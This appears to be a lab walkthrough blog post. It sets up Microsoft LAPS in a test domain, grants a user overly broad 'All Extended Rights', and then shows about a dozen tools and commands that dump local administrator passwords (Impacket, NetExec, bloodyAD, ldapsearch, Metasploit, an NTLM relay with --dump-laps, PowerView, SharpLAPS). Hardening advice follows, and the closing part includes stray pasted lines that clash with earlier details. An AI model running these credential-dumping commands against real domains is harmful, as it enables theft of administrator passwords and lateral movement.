Overview
The Local Administrator Password Solution (LAPS) is a tool
designed to manage local account passwords for computers joined to a domain. It
securely stores these passwords in Active Directory (AD), protected by Access
Control Lists (ACLs), ensuring that only authorized users can access or reset
them.
In setups where users must log into computers without domain
credentials, managing passwords can become challenging and heighten the risk of
Pass-the-Hash (PtH) attacks. LAPS addresses the problem of using a shared local
account with the same password across all computers in a domain by assigning a
unique, randomly generated password to the local administrator account on each
machine. This allows domain administrators to control which users—such as
helpdesk staff—can view these passwords.
LAPS streamlines password management while bolstering defenses
against cyber threats. It specifically reduces the risk of lateral movement
within a network, a vulnerability that arises when identical local
administrative credentials are used across multiple computers. Passwords for
each computer’s local administrator account are stored in Active Directory
within a confidential attribute tied to the computer’s AD object. Computers can
update their own password information in AD, and domain administrators can
assign read permissions to specific users or groups, like helpdesk teams.
With LAPS, local administrator passwords on domain-joined
computers are automatically managed, ensuring they are unique, randomly
created, and safely stored in Active Directory. Built entirely on AD
infrastructure, LAPS requires no additional technologies. It relies on a Group
Policy client-side extension (CSE) installed on managed computers to handle all
tasks, with management tools that simplify configuration and oversight.
Table of Contents
·
Introduction to LAPS
·
Prerequisites
·
Lab Setup
·
Exploitation Phase
·
Bloodhound - Hunting for Weak
Permission
Method for Exploitation - Credential Dumping
(T1003)
·
Nxc
ldap
·
pyLAPS
·
bloodyAD
·
NetTools
Conclusion
Working
of LAPS
At its core, LAPS uses a Group Policy client-side extension (CSE)
that performs key functions during a Group Policy update. It checks if the
local Administrator account’s password has expired, generates a new password if
it has expired or needs to change pre-emptively, and ensures the new password
complies with the password policy. The CSE then updates Active Directory with
the new password, storing it as a confidential attribute linked to the
computer’s account, and records the password’s next expiration date in a
separate attribute. It can also update the Administrator account’s password on
the computer. Authorized users can retrieve the password from Active Directory
or request a password reset for a specific machine as needed.
1. Legacy Microsoft LAPS (MS LAPS)
Requires Active Directory schema
extension (ms-MCS-AdmPwd).
Needs a separate MSI installation
on client machines.
Managed via PowerShell, GPO, and LAPS UI.
2. New Windows LAPS (Integrated
in Windows 10/11 & Server 2019/2022)
Built into Windows (no separate
installation needed).
Stores passwords in Active
Directory (AD) or Azure AD.
Supports password encryption.
Managed via PowerShell, GPO, and Microsoft Intune.
|
Component |
Description |
|
ms-MCS-AdmPwd |
AD attribute storing the local admin password (legacy LAPS). |
|
Windows LAPS |
Built-in LAPS available in Windows Server 2019 and later. |
|
GPO Policies |
Controls LAPS settings like password rotation, length, and
complexity. |
|
PowerShell Cmdlets |
Used to configure and retrieve LAPS passwords. |
|
LAPS UI Tool |
A GUI tool to manage LAPS passwords (legacy version). |
Win LAPS vs. Legacy LAPS: Features
|
Feature |
Legacy LAPS (MS LAPS) |
Windows LAPS |
|
Built-in Windows |
❌ No (requires MSI) |
✅ Yes (Windows Server 2019+) |
|
Password Encryption |
❌ No |
✅ Yes |
|
Stores in AD & Azure AD |
❌ No (only AD) |
✅ Yes (AD + AAD) |
|
PowerShell Management |
✅ Yes |
✅ Yes |
|
Group Policy Support |
✅ Yes |
✅ Yes |
|
Azure Intune Support |
❌ No |
✅ Yes |
Pre-requisites
for Legacy LAPS
- OS:
Windows Server 2019 (domain-joined; legacy LAPS works from Server 2003
SP1+).
- Software:
.NET Framework 4.0+, PowerShell 2.0+ (both included by default in Server
2019).
- AD:
Schema Admin rights for updates, functional AD domain.
- Permissions:
Local admin rights for installation, Domain Admins for AD configuration.
Lab Setup
Create the AD Environment:
To simulate an Active Directory environment, you will
need a Windows Server as a Domain Controller (DC) and a client machine (Windows
or Linux) where you can run enumeration and exploitation tools.
Domain Controller:
·
Install Windows Server (2016 or 2019
recommended).
·
Promote it to a Domain Controller by
adding the Active Directory Domain Services role.
· Set up the domain (e.g., ignite.local).
Create Organizational Unit
Organizational units (OUs) in an Active
Directory Domain Services (AD DS) managed domain let you
logically group objects such as user accounts, service accounts, or computer
accounts. You can then assign administrators to specific OUs, and apply group
policy to enforce targeted configuration settings.
Open Active Directory Users and Computers (ADUC) on the Domain Controller.
Right-click on Domain (ignite.local) and click
on New, and then click on Organizational Unit.
Assign the name of OU as Tech
Add your client machine in the Tech OU
Before beginning with the
credential dumping phase, we need to setup the LAPS on our Windows Server 2016
or Windows 10 machine. We need to perform 3 specific tasks that include
installation of LAPS fat client, Configuring PowerShell Module, and Implementing
Group Policy templates.
Download
LAPS
Get
the latest version of LAPS from the Microsoft Download Center.

Install
LAPS on the DC
Run
the .msi installer and select:
·
Management Tools (for the LAPS UI)
·
Group Policy Templates (for configuring LAPS via GPO)
·
PowerShell Module (for command-line management)
Complete
the installation
Configure Group Policy for LAPS
Create a new
GPO or edit an existing one.
Navigate to: Computer
Configuration → Administrative Templates → LAPS
|
|
|
|
|
Configure the following settings: Screenshot given below Password Settings: Set to Enabled Password Complexity → Large letters + small letters + numbers
+specials Password Length → Set length (default: 14). Password Age (Days) → Define the expiry (e.g., 30 days). |
Enable
Name of Administrator account to manage → Set to Enabled. And set the administrator account name, in this case ieuser
Enable Local
admin Password Management → set to Enabled. |
|
|
|
|
Extend
AD Schema for LAPS
Open
PowerShell as Administrator on the DC & run the following command to update the schema:
Powershell –ep bypass
Import-Module AdmPwd.PS
Update-AdmPwdADSchema
This will create two new attributes in Active Directory (AD):
ms-MCS-AdmPwd
→ Stores the local admin password.
ms-MCS-AdmPwdExpirationTime
→ Stores the password expiration time.
Set AD Permissions
Allow Computers to Update Their Own Passwords
Set-AdmPwdComputerSelfPermission
–OrgUnit Tech
Grant Admins Access to View Passwords
Set- AdmPwdReadPasswordPermission –OrgUnit Tech – AllowedPrincipals Administrators
Deploy LAPS to Client
Machines
Install LAPS on
all client machines via GPO, SCCM, or manual installation.
Ensure the LAPS
agent is running by executing:
gpupdate
/force
|
Now to ensure that it is working fine, let’s check the password
given by LAPs to Client Machine (MSEDGEWIN10) in its properties. As you can observe in the given below image
the LAPS has assigned the random password to the Client Machine (MSEDGEWIN10).
Open Active Directory Users and Computers (ADUC)
on the Domain Controller. Locate User Client Machine (MSEDGEWIN10) in
the Tech OU. Under its properties, click on Attribute
Editor
|
|
|
Create a AD user accounts named Raj.
net user raj Password@1 /add /domain
Understand LAPS Security Model:
LAPS
stores local admin passwords in the ms-Mcs-AdmPwd attribute, which is protected
by default. Only specific groups (e.g., Domain Admins) or explicitly delegated
users can read it.
The
win1 account didn’t have permission to read this attribute, so you’re creating
a new user (raj) and granting the minimum permissions needed to retrieve LAPS
passwords.
Add new domain user to the Client
Machine with AllExtendedRights Permission
Open ADUC. Navigate to Tech OU under the domain. You
should see Client Mahine (MSEDGEWIN10) listed, right click on it and go
to properties.
Go to the Security tab, and click on Add button
In the “Enter the object name to select” box, type raj and click Check Names and click on OK.
Select raj user and click on advanced option.
|
|
In the Advanced
security settings box, double-click on raj user’s
permission entry.
In the Permissions section, check the box for All Extended
Rights permission.
Apply the settings.
Explanation:
All Extended Rights:
- "All
extended rights" includes additional permissions, such as the ability
to read sensitive attributes or perform specific AD operations (e.g.,
password resets).
- For
LAPS, the specific extended right needed is often tied to reading
ms-Mcs-AdmPwd or related attributes (e.g., ms-Mcs-AdmPwdExpirationTime).
However, granting "All extended rights" is broader than
necessary—it’s a catch-all that includes the required right but also
grants other unnecessary permissions (e.g., resetting the computer’s
password).
- You’re
adding this because some LAPS implementations or tools (like
impacket-GetLAPSPassword) might require additional rights beyond just
"Read" to successfully query the attribute, depending on the AD
schema or configuration.
We are now done with setting up the Lab
environment for LAPS on windows.
Exploitation Phase
Bloodhound – Hunting for Weak Permission
Explanation
of BloodHound
Use BloodHound to Confirm Privileges: You can use BloodHound to verify that raj has the AllExtendedRights permission for Client Machine (MSEDGEWIN10).
bloodhound-python -u raj -p Password@1 -ns 192.168.1.48 -d
ignite.local -c All
From the graphical representation of Bloodhound, the tester would
like to identify the outbound object control for selected user where the first
degree of object control value is equal to 1.
You can see the result, Raj user has All
Extended rights
If you navigate to help section, you will find the explanation
about what all Vulnerabilities this configuration might have and how you can
attack leveraging this.
Method for Exploitation - Credential Dumping (T1003)
Let’s use various other tools to perform
the attack and retrieve the local admin password which is set by LAPS tool
The Impacket tool suite is a collection of Python libraries
and scripts designed for working with network protocols, particularly those
used in Windows environments, such as SMB, Kerberos, LDAP, and NTLM.
impacket-GetLAPSPassword ignite.local/raj:Password@1 -dc-ip
192.168.1.48

NXC
tool
NXC, short for NetExec, is a Python-based tool that automates the
exploitation of network services such as SMB, LDAP, WinRM, RDP, WMI, MSSQL, and
more. It’s designed to streamline internal penetration testing by providing a
unified interface for interacting with Windows protocols, much like Impacket,
but with a focus on multi-protocol support and modular extensions.
nxc ldap "192.168.1.48" -d "ignite.local" -u
"raj" -p "Password@1" --module laps
GitHub
- p0dalirius/pyLAPS: Python setter/getter for property ms-Mcs-AdmPwd used by
LAPS.
This script is a python setter/getter for property ms-Mcs-AdmPwd
used by LAPS inspired by @swisskyrepo's SharpLAPS in C#.
Clone the repository:
git clone https://github.com/p0dalirius/pyLAPS
cd pyLAPS
chmod 777 pyLAPS.py
Run the script
./pyLAPS.py
--action get -d "192.168.1.48" -u "raj" -p
"Password@1"
LAPSDumpe:
GitHub
- n00py/LAPSDumper: Dumping LAPS from Python
Clone the repository:
git clone https://github.com/n00py/LAPSDumper
cd LAPSDumper
chmod 777 laps.py
Run the script
python laps.py -u ‘raj’ -p ‘Password@1’ -d ‘ignite.local’\
BloodyAD is an open-source Active Directory (AD) privilege
escalation framework designed to assist security professionals, penetration
testers, and red teams in identifying and exploiting privilege escalation paths
within AD environments
bloodyAD --host "192.168.1.48" -d
"ignite.local" -u "raj" -p "Password@1" get
search --filter '(ms-mcs-admpwdexpirationtime=*)' --attr
ms-mcs-admpwd,ms-mcs-admpwdexpirationtime
ldapsearch is a command-line tool used to
query and retrieve information from an LDAP (Lightweight Directory Access
Protocol) directory service, such as Active Directory (AD) or an OpenLDAP
server. It is part of the OpenLDAP software suite and is widely used by system
administrators, security professionals, and penetration testers to interact
with LDAP directories, extract data (e.g., user accounts, group memberships, or
attributes like LAPS passwords), and troubleshoot directory-related issues.
ldapsearch allows you to perform searches based on filters, retrieve specific
attributes, and authenticate to the directory using various methods.
ldapsearch -x -H ldap://192.168.1.48 -D
"raj@ignite.local" -w "Password@1" -b
"dc=ignite,dc=local" "(&(objectCategory=computer)(ms-MCS-AdmPwd=*))"
ms-MCS-AdmP
This module (auxiliary/gather/ldap_query)
allows users to query an LDAP server using either a custom LDAP query, or a set
of LDAP queries under a specific category.
use auxiliary/gather/ldap_query
set rhosts 192.168.1.48
set username raj
set password Password@1
set domain ignite.local
set action ENUM_LAPS_PASSWORDS
run
This
module performs the SMB Relay attacks originally discovered by cDc extended to
many target protocols (SMB, MSSQL, LDAP, etc)
Alternatively. Impacket's ntlmrelayx also carries that feature, usable with the --dump-laps
impacket-ntlmrelayx -t
ldaps://192.168.1.48 -debug --dump-laps --no-dump --no-da --no-acl --no-validate-privs
Trigger a
callback via browser, using raj user’s credentials
After a brief
wait, we receive an HTTP connection from the raj user’s account along with LAPS
password.
ldap_shell
This project is a fork of ldap_shell from Impacket. It provides an interactive shell for Active Directory enumeration and manipulation via LDAP/LDAPS protocols, making it useful for both system administrators and security professionals
This can also be achieved using ldap_shell:
Clone the repository and install:
git clone
https://github.com/PShlyundin/ldap_shell
Use get_laps_gmsa option, after getting shell as raj user.
ldap_shell ignite.local/raj:Password@1 -dc-ip 192.168.1.48
Powershell
Powershell –ep bypass
Import-Module
.\Get-LAPSPasswords.ps1
GET-LAPSPasswords -DomainControler
192.168.1.48 -Credentials IGNITE\raj | Format-Table -Autosize

NetTools
NetTools is a free Active Directory troubleshooting
tool, which provides the ability to troubleshoot, query, report and update
Active Directory and other LDAP based directories.
Download Sharplaps
This executable is made to be
executed within Cobalt Strike session using execute-assembly. It will retrieve
the LAPS password from the Active Directory.
This module (post/windows/gather/credentials/enum_laps)
will recover the LAPS (Local Administrator Password Solution) passwords,
configured in Active Directory, which is usually only accessible by privileged
users. Note that the local administrator account name is not stored in Active
Directory, so it is assumed to be 'Administrator' by default.
use
post/windows/gather/credentials/enum_laps
set session 1
run
PowerView
PowerView is a PowerShell tool to
gain network situational awareness on Windows domains
Download Powerview
Import-Module .\PowerView.ps1
Get-DomainComputer MSEDGEWIN10
-Properties ms-mcs-AdmPwd,ComputerName,ms-mcs-AdmPwdExpirationTime
Active
Directory Explorer –
Sysinternals:
Active Directory Explorer (AD
Explorer) is an advanced Active Directory (AD) viewer and editor. You can use
AD Explorer to easily navigate an AD database, define favorite locations, view
object properties and attributes without having to open dialog boxes, edit
permissions, view an object's schema, and execute sophisticated searches that
you can save and re-execute.
AD
Explorer - Sysinternals | Microsoft Learn
1. Best Practices for LAPS
Security:
·
Least Privilege:
Grant read access to ms-Mcs-AdmPwd only to specific
groups (e.g., LAPS Readers), not individual users
like raj
·
Upgrade to Windows LAPS:
If possible, migrate to Windows LAPS for encryption and Azure AD integration.
·
Regular Auditing:
Use tools like NetTools, BloodHound, and PowerShell to audit LAPS access
weekly.
·
Monitor Logs:
Enable AD auditing and review Event Viewer for unauthorized access attempts.
·
Secure Credentials:
Protect accounts like raj with strong passwords and
multi-factor authentication (MFA) if possible.
·
Test with Tools:
Use Impacket, NXC, BloodyAD, and ldapsearch to simulate attacks and validate
defenses.
·
Patch and Update:
Ensure domain controllers (DC.ignite.local) and
clients (MSEdgeWin10) are patched to mitigate
vulnerabilities.
·
LAPS is a critical tool for managing local admin passwords,
reducing credential reuse risks in ignite.local.
·
Proper permission management (e.g., limiting raj’s access)
prevents LAPS password retrieval attacks, as seen with
impacket-GetLAPSPassword.
·
Tools like BloodHound, NXC, and BloodyAD help identify and exploit
LAPS vulnerabilities, while NetTools and ldapsearch aid in manual verification.
·
Hardening AD permissions, enabling encryption, and auditing access
are essential to secure LAPS deployments.
·
Regular testing in a lab environment (ignite.local) ensures robust
LAPS security before production deployment.
- Lab
Context: The content is tailored to your lab (ignite.local, OU=Lab_machines,OU=ScrollLab),
focusing on practical steps for raj and MSEdgeWin10.
- Tool
Integration: Incorporates your use of BloodHound
(e.g., identifying raj’s permissions), Impacket
(e.g., GetLAPSPassword), NXC, BloodyAD,
ldapsearch, and NetTools for a comprehensive defense strategy.
- Security
Focus: Emphasizes least privilege and
auditing, addressing the overly permissive "All extended rights"
you granted to raj.
- Windows
LAPS: Highlights the encryption feature of
Windows LAPS, which isn’t available in legacy LAPS, encouraging an upgrade
for better security.




















































0 comments:
Post a Comment